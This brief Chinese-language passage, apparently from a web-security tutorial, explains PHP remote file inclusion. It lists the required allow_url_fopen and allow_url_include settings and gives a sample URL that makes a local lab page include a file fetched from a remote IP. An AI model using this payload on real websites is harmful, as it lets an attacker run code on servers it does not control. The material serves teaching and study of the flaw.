 远程文件包含
条件：
allow_url_fopen = On（是否允许打开远程文件）
allow_url_include = On（是否允许include/require远程
文件）
原理相同，只是把file改成了服务器上的文件
http://127.0.0.1/less-1.php?file=http://ip/dongq.txt